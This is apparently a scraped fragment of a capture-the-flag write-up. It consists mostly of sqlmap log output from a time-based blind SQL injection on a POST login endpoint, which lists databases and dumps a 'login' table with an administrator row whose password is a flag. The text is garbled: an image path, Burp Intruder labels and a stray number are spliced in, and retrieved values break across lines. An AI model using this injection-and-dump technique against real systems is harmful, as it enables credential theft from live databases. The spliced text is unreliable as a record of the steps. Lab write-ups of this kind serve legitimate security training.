 available databases [4]:
[*] information_schema
[*] Machine
[*] mysql
[*] performance_schema
Attack type Sniper
Payload positions
[22:58:07] [INFO] fetching columns for table 'login' in database 'Machine'
[22:58:07] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[22:58:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[22:58:38] [INFO] adjusting time delay to 2 seconds due to good response times
3
POST /enter_network/ HTTP/1.1
[22:58:40] [INFO] retrieved: username
[22:59:54] [INFO] retrieved: passwor
[23:01:14] [ERROR] invalid character detected. retrying..
[23:01:14] [WARNING] increasing time delay to 3 seconds
[23:01:24] [ERROR] invalid character detected. retrying..
[23:01:24] [WARNING] increasing time delay to 4 seconds
d
[23:01:42] [INFO] retrieved: role
[23:02:52] [INFO] fetching entries for table 'login' in database 'Machine'
[23:02:52] [INFO] fetching number of entries for table 'login' in database 'Machine'
[23:02:52] [INFO] retrieved: 1
[23:02:59] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
admin
[23:04:30] [INFO] retrieved: FLA
[23:05:35] [ERROR] invalid character detected. retrying..
[23:05:35] [WARNING] increasing time delay to 5 seconds
G{N7:KSA_01}
[23:10:10] [INFO] retrieved: administrator
Database: Machine
Table: login
[1 entry]
| role | password | username |
| admin | FLAG{N7:KSA_01} | administrator |